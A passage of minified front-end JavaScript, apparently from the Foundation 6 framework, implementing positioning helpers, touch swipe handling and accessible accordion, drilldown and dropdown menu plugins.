0===n(e,t,i,s,a)},OverlapArea:n,GetDimensions:s,GetOffsets:function(e,t,n,s,r,l){switch(console.log("NOTE: GetOffsets is deprecated in favor of GetExplicitOffsets and will be removed in 6.5"),n){case"top":return i.i(o.a)()?a(e,t,"top","left",s,r,l):a(e,t,"top","right",s,r,l);case"bottom":return i.i(o.a)()?a(e,t,"bottom","left",s,r,l):a(e,t,"bottom","right",s,r,l);case"center top":return a(e,t,"top","center",s,r,l);case"center bottom":return a(e,t,"bottom","center",s,r,l);case"center left":return a(e,t,"left","center",s,r,l);case"center right":return a(e,t,"right","center",s,r,l);case"left bottom":return a(e,t,"bottom","left",s,r,l);case"right bottom":return a(e,t,"bottom","right",s,r,l);case"center":return{left:$eleDims.windowDims.offset.left+$eleDims.windowDims.width/2-$eleDims.width/2+r,top:$eleDims.windowDims.offset.top+$eleDims.windowDims.height/2-($eleDims.height/2+s)};case"reveal":return{left:($eleDims.windowDims.width-$eleDims.width)/2+r,top:$eleDims.windowDims.offset.top+s};case"reveal full":return{left:$eleDims.windowDims.offset.left,top:$eleDims.windowDims.offset.top};default:return{left:i.i(o.a)()?$anchorDims.offset.left-$eleDims.width+$anchorDims.width-r:$anchorDims.offset.left+r,top:$anchorDims.offset.top+$anchorDims.height+s}}},GetExplicitOffsets:a}},function(e,t,i){function n(e,t){function i(){0===--n&&t()}var n=e.length;0===n&&t(),e.each((function(){if(this.complete&&void 0!==this.naturalWidth)i();else{var e=new Image,t="load.zf.images error.zf.images";a()(e).one(t,(function e(n){a()(this).off(t,e),i()})),e.src=a()(this).attr("src")}}))}i.d(t,"a",(function(){return n}));var s=i(0),a=i.n(s)},function(e,t,i){i.d(t,"a",(function(){return a}));var n=i(0),s=i.n(n),a={Feather:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var i=e.find("li").attr({role:"menuitem"}),n="is-"+t+"-submenu",a=n+"-item",o="is-"+t+"-submenu-parent",r="accordion"!==t;i.each((function(){var e=s()(this),i=e.children("ul");i.length&&(e.addClass(o),i.addClass("submenu "+n).attr({"data-submenu":""}),r&&(e.attr({"aria-haspopup":!0,"aria-label":e.children("a:first").text()}),"drilldown"===t&&e.attr({"aria-expanded":!1})),i.addClass("submenu "+n).attr({"data-submenu":"",role:"menu"}),"drilldown"===t&&i.attr({"aria-hidden":!0})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(e,t){var i="is-"+t+"-submenu",n=i+"-item",s="is-"+t+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+s+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}}},function(e,t,i){function n(){this.removeEventListener("touchmove",s),this.removeEventListener("touchend",n),f=!1}function s(e){if(u.a.spotSwipe.preventDefault&&e.preventDefault(),f){var t,i=e.touches[0].pageX,s=(e.touches[0].pageY,r-i);c=(new Date).getTime()-l,Math.abs(s)>=u.a.spotSwipe.moveThreshold&&c<=u.a.spotSwipe.timeThreshold&&(t=s>0?"left":"right"),t&&(e.preventDefault(),n.call(this),u()(this).trigger("swipe",t).trigger("swipe"+t))}}function a(e){1==e.touches.length&&(r=e.touches[0].pageX,e.touches[0].pageY,f=!0,l=(new Date).getTime(),this.addEventListener("touchmove",s,!1),this.addEventListener("touchend",n,!1))}function o(){this.addEventListener&&this.addEventListener("touchstart",a,!1)}i.d(t,"a",(function(){return p}));var r,l,c,d=i(0),u=i.n(d),h=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),p={},f=!1,m=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.version="1.0.0",this.enabled="ontouchstart"in document.documentElement,this.preventDefault=!1,this.moveThreshold=75,this.timeThreshold=200,this.$=t,this._init()}return h(e,[{key:"_init",value:function(){var e=this.$;e.event.special.swipe={setup:o},e.each(["left","up","down","right"],(function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}}))}}]),e}();p.setupSpotSwipe=function(e){e.spotSwipe=new m(e)},p.setupTouchHandler=function(e){e.fn.addTouch=function(){this.each((function(i,n){e(n).bind("touchstart touchmove touchend touchcancel",(function(){t(event)}))}));var t=function(e){var t,i=e.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(t=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(t)}}},p.init=function(e){void 0===e.spotSwipe&&(p.setupSpotSwipe(e),p.setupTouchHandler(e))}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(3),o=i(1),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Accordion",this._init(),a.a.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}},{key:"_init",value:function(){var e=this;this.$element.attr("role","tablist"),this.$tabs=this.$element.children("[data-accordion-item]"),this.$tabs.each((function(e,t){var n=s()(t),a=n.children("[data-tab-content]"),r=a[0].id||i.i(o.b)(6,"accordion"),l=t.id||r+"-label";n.find("a:first").attr({"aria-controls":r,role:"tab",id:l,"aria-expanded":!1,"aria-selected":!1}),a.attr({role:"tabpanel","aria-labelledby":l,"aria-hidden":!0,id:r})}));var t=this.$element.find(".is-active").children("[data-tab-content]");this.firstTimeInit=!0,t.length&&(this.down(t,this.firstTimeInit),this.firstTimeInit=!1),this._checkDeepLink=function(){var t=window.location.hash;if(t.length){var i=e.$element.find('[href$="'+t+'"]'),n=s()(t);if(i.length&&n){if(i.parent("[data-accordion-item]").hasClass("is-active")||(e.down(n,e.firstTimeInit),e.firstTimeInit=!1),e.options.deepLinkSmudge){var a=e;s()(window).load((function(){var e=a.$element.offset();s()("html, body").animate({scrollTop:e.top},a.options.deepLinkSmudgeDelay)}))}e.$element.trigger("deeplink.zf.accordion",[i,n])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var t=s()(this),i=t.children("[data-tab-content]");i.length&&t.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(i)})).on("keydown.zf.accordion",(function(n){a.a.handleKey(n,"Accordion",{toggle:function(){e.toggle(i)},next:function(){var i=t.next().find("a").focus();e.options.multiExpand||i.trigger("click.zf.accordion")},previous:function(){var i=t.prev().find("a").focus();e.options.multiExpand||i.trigger("click.zf.accordion")},handled:function(){n.preventDefault(),n.stopPropagation()}})}))})),this.options.deepLink&&s()(window).on("popstate",this._checkDeepLink)}},{key:"toggle",value:function(e){if(e.closest("[data-accordion]").is("[disabled]"))console.info("Cannot toggle an accordion that is disabled.");else if(e.parent().hasClass("is-active")?this.up(e):this.down(e),this.options.deepLink){var t=e.prev("a").attr("href");this.options.updateHistory?history.pushState({},"",t):history.replaceState({},"",t)}}},{key:"down",value:function(e,t){var i=this;if(!e.closest("[data-accordion]").is("[disabled]")||t){if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!t){var n=this.$element.children(".is-active").children("[data-tab-content]");n.length&&this.up(n.not(e))}e.slideDown(this.options.slideSpeed,(function(){i.$element.trigger("down.zf.accordion",[e])})),s()("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}else console.info("Cannot call down on an accordion that is disabled.")}},{key:"up",value:function(e){if(e.closest("[data-accordion]").is("[disabled]"))console.info("Cannot call up on an accordion that is disabled.");else{var t=e.parent().siblings(),i=this;(this.options.allowAllClosed||t.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(i.options.slideSpeed,(function(){i.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),s()("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}}},{key:"_destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),this.options.deepLink&&s()(window).off("popstate",this._checkDeepLink)}}]),t}(r.a);c.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1,deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1}},function(e,t,i){i.d(t,"a",(function(){return d}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(1),l=i(2),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="AccordionMenu",this._init(),a.a.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"accordion");var e=this;this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"tree","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var t=this.id||i.i(r.b)(6,"acc-menu-link"),n=s()(this),a=n.children("[data-submenu]"),o=a[0].id||i.i(r.b)(6,"acc-menu"),l=a.hasClass("is-active");e.options.submenuToggle?(n.addClass("has-submenu-toggle"),n.children("a").after('<button id="'+t+'" class="submenu-toggle" aria-controls="'+o+'" aria-expanded="'+l+'" title="'+e.options.submenuToggleText+'"><span class="submenu-toggle-text">'+e.options.submenuToggleText+"</span></button>")):n.attr({"aria-controls":o,"aria-expanded":l,id:t}),a.attr({"aria-labelledby":t,"aria-hidden":!l,role:"group",id:o})})),this.$element.find("li").attr({role:"treeitem"});var t=this.$element.find(".is-active");if(t.length){e=this;t.each((function(){e.down(s()(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var t=s()(this).children("[data-submenu]");t.length&&(e.options.submenuToggle?s()(this).children(".submenu-toggle").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(i){e.toggle(t)})):s()(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(i){i.preventDefault(),e.toggle(t)})))})).on("keydown.zf.accordionmenu",(function(t){var i,n,o=s()(this),r=o.parent("ul").children("li"),l=o.children("[data-submenu]");r.each((function(e){if(s()(this).is(o))return i=r.eq(Math.max(0,e-1)).find("a").first(),n=r.eq(Math.min(e+1,r.length-1)).find("a").first(),s()(this).children("[data-submenu]:visible").length&&(n=o.find("li:first-child").find("a").first()),s()(this).is(":first-child")?i=o.parents("li").first().find("a").first():i.parents("li").first().children("[data-submenu]:visible").length&&(i=i.parents("li").find("li:last-child").find("a").first()),void(s()(this).is(":last-child")&&(n=o.parents("li").first().next("li").find("a").first()))})),a.a.handleKey(t,"AccordionMenu",{open:function(){l.is(":hidden")&&(e.down(l),l.find("li").first().find("a").first().focus())},close:function(){l.length&&!l.is(":hidden")?e.up(l):o.parent("[data-submenu]").length&&(e.up(o.parent("[data-submenu]")),o.parents("li").first().find("a").first().focus())},up:function(){return i.focus(),!0},down:function(){return n.focus(),!0},toggle:function(){return!e.options.submenuToggle&&(o.children("[data-submenu]").length?(e.toggle(o.children("[data-submenu]")),!0):void 0)},closeAll:function(){e.hideAll()},handled:function(e){e&&t.preventDefault(),t.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.up(this.$element.find("[data-submenu]"))}},{key:"showAll",value:function(){this.down(this.$element.find("[data-submenu]"))}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var t=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}),this.options.submenuToggle?e.prev(".submenu-toggle").attr({"aria-expanded":!0}):e.parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(t.options.slideSpeed,(function(){t.$element.trigger("down.zf.accordionMenu",[e])}))}},{key:"up",value:function(e){var t=this;e.slideUp(t.options.slideSpeed,(function(){t.$element.trigger("up.zf.accordionMenu",[e])}));var i=e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0);this.options.submenuToggle?i.prev(".submenu-toggle").attr("aria-expanded",!1):i.parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"_destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),this.options.submenuToggle&&(this.$element.find(".has-submenu-toggle").removeClass("has-submenu-toggle"),this.$element.find(".submenu-toggle").remove()),o.a.Burn(this.$element,"accordion")}}]),t}(l.a);d.defaults={slideSpeed:250,submenuToggle:!1,submenuToggleText:"Toggle menu",multiOpen:!0}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(1),l=i(7),c=i(2),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Drilldown",this._init(),a.a.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"drilldown"),this.options.autoApplyClass&&this.$element.addClass("drilldown"),this.$element.attr({role:"tree","aria-multiselectable":!1}),this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]").attr("role","group"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","treeitem").find("a"),this.$element.attr("data-mutate",this.$element.attr("data-drilldown")||i.i(r.b)(6,"drilldown")),this._prepareMenu(),this._registerEvents(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var t=s()(this),i=t.parent();e.options.parentLink&&t.clone().prependTo(i.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menuitem"></li>'),t.data("savedHref",t.attr("href")).removeAttr("href").attr("tabindex",0),t.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"group"}),e._events(t)})),this.$submenus.each((function(){var t=s()(this);if(!t.find(".js-drilldown-back").length)switch(e.options.backButtonPosition){case"bottom":t.append(e.options.backButton);break;case"top":t.prepend(e.options.backButton);break;default:console.error("Unsupported backButtonPosition value '"+e.options.backButtonPosition+"'")}e._back(t)})),this.$submenus.addClass("invisible"),this.options.autoHeight||this.$submenus.addClass("drilldown-submenu-cover-previous"),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=s()(this.options.wrapper).addClass("is-drilldown"),this.options.animateHeight&&this.$wrapper.addClass("animate-height"),this.$element.wrap(this.$wrapper)),this.$wrapper=this.$element.parent(),this.$wrapper.css(this._getMaxDims())}},{key:"_resize",value:function(){this.$wrapper.css({"max-width":"none","min-height":"none"}),this.$wrapper.css(this._getMaxDims())}},{key:"_events",value:function(e){var t=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(i){if(s()(i.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(i.stopImmediatePropagation(),i.preventDefault()),t._show(e.parent("li")),t.options.closeOnClick){var n=s()("body");n.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===t.$element[0]||s.a.contains(t.$element[0],e.target)||(e.preventDefault(),t._hideAll(),n.off(".zf.drilldown"))}))}}))}},{key:"_registerEvents",value:function(){this.options.scrollTop&&(this._bindHandler=this._scrollTop.bind(this),this.$element.on("open.zf.drilldown hide.zf.drilldown closed.zf.drilldown",this._bindHandler)),this.$element.on("mutateme.zf.trigger",this._resize.bind(this))}},{key:"_scrollTop",value:function(){var e=this,t=""!=e.options.scrollTopElement?s()(e.options.scrollTopElement):e.$element,i=parseInt(t.offset().top+e.options.scrollTopOffset,10);s()("html, body").stop(!0).animate({scrollTop:i},e.options.animationDuration,e.options.animationEasing,(function(){this===s()("html")[0]&&e.$element.trigger("scrollme.zf.drilldown")}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a, .is-submenu-parent-item > a")).on("keydown.zf.drilldown",(function(t){var n,o,l=s()(this),c=l.parent("li").parent("ul").children("li").children("a");c.each((function(e){if(s()(this).is(l))return n=c.eq(Math.max(0,e-1)),void(o=c.eq(Math.min(e+1,c.length-1)))})),a.a.handleKey(t,"Drilldown",{next:function(){if(l.is(e.$submenuAnchors))return e._show(l.parent("li")),l.parent("li").one(i.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(i.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!l.is(e.$element.find("> li:first-child > a"))},down:function(){return o.focus(),!l.is(e.$element.find("> li:last-child > a"))},close:function(){l.is(e.$element.find("> li > a"))||(e._hide(l.parent().parent()),l.parent().parent().siblings("a").focus())},open:function(){return l.is(e.$menuItems)?l.is(e.$submenuAnchors)?(e._show(l.parent("li")),l.parent("li").one(i.i(r.c)(l),(function(){l.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(l.parent("li").parent("ul")),l.parent("li").parent("ul").one(i.i(r.c)(l),(function(){setTimeout((function(){l.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(e){e&&t.preventDefault(),t.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var e=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");this.options.autoHeight&&this.$wrapper.css({height:e.parent().closest("ul").data("calcHeight")}),e.one(i.i(r.c)(e),(function(t){e.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(e){var t=this;e.off("click.zf.drilldown"),e.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),t._hide(e);var n=e.parent("li").parent("ul").parent("li");n.length&&t._show(n)}))}},{key:"_menuLinkEvents",value:function(){var e=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(t){setTimeout((function(){e._hideAll()}),0)}))}},{key:"_show",value:function(e){this.options.autoHeight&&this.$wrapper.css({height:e.children("[data-submenu]").data("calcHeight")}),e.attr("aria-expanded",!0),e.children("[data-submenu]").addClass("is-active").removeClass("invisible").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[e])}},{key:"_hide",value:function(e){this.options.autoHeight&&this.$wrapper.css({height:e.parent().closest("ul").data("calcHeight")}),e.parent("li").attr("aria-expanded",!1),e.attr("aria-hidden",!0).addClass("is-closing"),e.addClass("is-closing").one(i.i(r.c)(e),(function(){e.removeClass("is-active is-closing"),e.blur().addClass("invisible")})),e.trigger("hide.zf.drilldown",[e])}},{key:"_getMaxDims",value:function(){var e=0,t={},i=this;return this.$submenus.add(this.$element).each((function(){var n=(s()(this).children("li").length,l.a.GetDimensions(this).height);e=n>e?n:e,i.options.autoHeight&&(s()(this).data("calcHeight",n),s()(this).hasClass("is-drilldown-submenu")||(t.height=n))})),this.options.autoHeight||(t["min-height"]=e+"px"),t["max-width"]=this.$element[0].getBoundingClientRect().width+"px",t}},{key:"_destroy",value:function(){this.options.scrollTop&&this.$element.off(".zf.drilldown",this._bindHandler),this._hideAll(),this.$element.off("mutateme.zf.trigger"),o.a.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){s()(this).off(".zf.drilldown")})),this.$submenus.removeClass("drilldown-submenu-cover-previous invisible"),this.$element.find("a").each((function(){var e=s()(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}))}}]),t}(c.a);u.defaults={autoApplyClass:!0,backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',backButtonPosition:"top",wrapper:"<div></div>",parentLink:!1,closeOnClick:!1,autoHeight:!1,animateHeight:!1,scrollTop:!1,scrollTopElement:"",scrollTopOffset:0,animationDuration:500,animationEasing:"swing"}},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(9),r=i(7),l=i(1),c=i(2),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="DropdownMenu",this._init(),a.a.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}},{key:"_init",value:function(){o.a.Feather(this.$element,"dropdown");var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),"auto"===this.options.alignment?this.$element.hasClass(this.options.rightClass)||i.i(l.a)()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):(this.options.alignment="left",e.addClass("opens-right")):"right"===this.options.alignment?e.addClass("opens-left"):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")||"column"===this.$element.css("flex-direction")}},{key:"_isRtl",value:function(){return this.$element.hasClass("align-right")||i.i(l.a)()&&!this.$element.hasClass("align-left")}},{key:"_events",value:function(){var e=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent";(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(n){var a=s()(n.target).parentsUntil("ul","."+i),o=a.hasClass(i),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(o)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!t||e.options.forceFollow&&t)return;n.stopImmediatePropagation(),n.preventDefault(),e._hide(a)}else n.preventDefault(),n.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+i)).attr("data-is-click",!0)})),e.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownmenu",(function(t){s()(this).hasClass(i)||e._hide()})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(t){var n=s()(this);n.hasClass(i)&&(clearTimeout(n.data("_delay")),n.data("_delay",setTimeout((function(){e._show(n.children(".is-dropdown-submenu"))}),e.options.hoverDelay)))})).on("mouseleave.zf.dropdownmenu",(function(t){var n=s()(this);if(n.hasClass(i)&&e.options.autoclose){if("true"===n.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(n.data("_delay")),n.data("_delay",setTimeout((function(){e._hide(n)}),e.options.closingTime))}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(t){var i,n,o=s()(t.target).parentsUntil("ul",'[role="menuitem"]'),r=e.$tabs.index(o)>-1,l=r?e.$tabs:o.siblings("li").add(o);l.each((function(e){if(s()(this).is(o))return i=l.eq(e-1),void(n=l.eq(e+1))}));var c=function(){n.children("a:first").focus(),t.preventDefault()},d=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var i=o.children("ul.is-dropdown-submenu");i.length&&(e._show(i),o.find("li > a:first").focus(),t.preventDefault())},h=function(){var i=o.parent("ul").parent("li");i.children("a:first").focus(),e._hide(i),t.preventDefault()},p={open:u,close:function(){e._hide(e.$element),e.$menuItems.eq(0).children("a").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};r?e._isVertical()?e._isRtl()?s.a.extend(p,{down:c,up:d,next:h,previous:u}):s.a.extend(p,{down:c,up:d,next:u,previous:h}):e._isRtl()?s.a.extend(p,{next:d,previous:c,down:u,up:h}):s.a.extend(p,{next:c,previous:d,down:u,up:h}):e._isRtl()?s.a.extend(p,{next:h,previous:u,down:c,up:d}):s.a.extend(p,{next:u,previous:h,down:c,up:d}),a.a.handleKey(t,"DropdownMenu",p)}))}},{key:"_addBodyHandler",value:function(){var e=s()(document.body),t=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(i){t.$element.find(i.target).length||(t._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var t=this.$tabs.index(this.$tabs.filter((function(t,i){return s()(i).find(e).length>0}))),i=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),e.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active");var n=r.a.ImNotTouchingYou(e,null,!0);if(!n){var a="left"===this.options.alignment?"-right":"-left",o=e.parent(".is-dropdown-submenu-parent");o.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(n=r.a.ImNotTouchingYou(e,null,!0))||o.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(e,t){var i;if(i=e&&e.length?e:void 0!==t?this.$tabs.not((function(e,i){return 